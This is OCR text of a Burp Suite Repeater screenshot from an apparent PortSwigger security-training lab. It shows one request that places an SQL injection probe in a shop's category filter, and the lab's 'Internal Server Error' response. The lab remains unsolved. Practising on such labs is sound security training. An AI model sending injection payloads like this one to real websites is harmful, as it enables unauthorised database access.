 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.8.2 - Temporary Project - licensed to Siddharth Sangwan
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 ×
Send Cancel < >
Target: https://0aa4005c03ef8a47800dad23005a00cb.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'SELECT+'ABC'+FROM+dual-- HTTP/2
2 Host: 0aa4005c03ef8a47800dad23005a00cb.web-security-academy.net
3 Cookie: session=gu8yucGfMT9CCGV9MPhcbDxugPkHZY2h
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0aa4005c03ef8a47800dad23005a00cb.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search...
0 matches
Response
Pretty Raw Hex Render \n
28 </g>
29 </svg>
30 </a>
31 </div>
32 <div class='widgetcontainer-lab-status is-notsolved'>
33 <span>
LAB
</span>
34 <p>
Not solved
</p>
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 </header>
46 <h4>
Internal Server Error
</h4>
47 <p class=is-warning>
Internal Server Error
</p>
48 </div>
49 </section>
50 </div>
51 </body>
52 </html>
53
Search...
0 matches
Inspector
Selection 21
Selected text
Internal Server Error
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 18
Response Headers 3
Done
2,853 bytes | 400 millis
1
12°C
Có mây
Search
PRE
1
Zalo
ENG
INTL
5:04 PM
2/24/2024